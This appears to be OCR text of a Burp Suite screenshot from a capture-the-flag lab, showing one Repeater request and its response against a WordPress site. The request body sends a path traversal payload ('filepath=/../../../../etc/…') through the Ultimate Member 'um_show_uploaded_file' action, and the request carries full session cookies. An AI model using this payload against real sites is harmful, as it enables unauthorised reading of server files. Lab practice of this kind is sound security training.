 Burp Project Intruder Repeater Window Help Logger++ DomainHunter Turbo Intruder Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
DomainHunterPro CaA APIKit Passive Scan Client ShiroScan DaE Burp Bounty Free JWT Editor Keys
xssValidator Struts Finder FastjsonScan Software Vulnerability Scanner Logger++ Knife CSRF Token Tracker HaE
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Autorize
1 × 3 × 2 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × ...
Send Cancel < > Target: http://eci-2ze1o95qor1ohoz1igfc.cloudeci1.ichunqiu.com HTTP/1 ?
Request
Pretty Raw Hex \n Select extension...
1 POST /wp-admin/admin-ajax.php HTTP/1.1
2 Host: eci-2ze1o95qor1ohoz1igfc.cloudeci1.ichunqiu.com
3 Content-Length: 150
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://eci-2ze1o95qor1ohoz1igfc.cloudeci1.ichunqiu.com
9 Referer:
http://eci-2ze1o95qor1ohoz1igfc.cloudeci1.ichunqiu.com/index.php/uplo
ad/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: wordpress_60ecbddfda92e4176134d3117211006e=
wanan%7C1659421356%7CHzAoIt8efHpfTShTOJfwWm6OcSePb5sbmx0Nin0mhU7%7Cb0
2467f2ada03d9d9efcebe0b10a1b2e7a5d23353313d98fd460f193c4562054;
wordpress_test_cookie=WP+Cookie+check; wp_lang=zh_CN;
wordpress_logged_in_60ecbddfda92e4176134d3117211006e=
wanan%7C1659421356%7CHzAoIt8efHpfTShTOJfwWm6OcSePb5sbmx0Nin0mhU7%7Ca8
977c0c5cbfc9b0f3e109287e5ebf89d03a8870ff2d36cb14eb77f04004b7c0
13 Connection: close
14
15 field_name=upload&filepath=/../../../../etc/dgadsgdf&field_id=
um_field_2&form_key=upload&action=um_show_uploaded_file&pf_nonce=
7879b0ad1d&is_ajax=true
? Search... 0 matches
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 200 OK
2 Date: Sun, 31 Jul 2022 06:24:26 GMT
3 Content-Type: text/html; charset=UTF-8
4 Connection: close
5 Vary: Accept-Encoding
6 X-Powered-By: PHP/7.3.22
7 Access-Control-Allow-Origin:
http://eci-2ze1o95qor1ohoz1igfc.cloudeci1.ichunqiu.com
8 Access-Control-Allow-Credentials: true
9 X-Robots-Tag: noindex
10 X-Content-Type-Options: nosniff
11 Expires: Wed, 11 Jan 1984 05:00:00 GMT
12 Cache-Control: no-cache, must-revalidate, max-age=0
13 Referrer-Policy: strict-origin-when-cross-origin
14 X-Frame-Options: SAMEORIGIN
15 Content-Length: 81
16
17 <a >
</a>
<input type="hidden" name="upload" value="/../../../../etc/dgadsgdf"
/>
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 7
Request Cookies 4
Request Headers 12
Response Headers 14
Done 618 bytes | 1,142 millis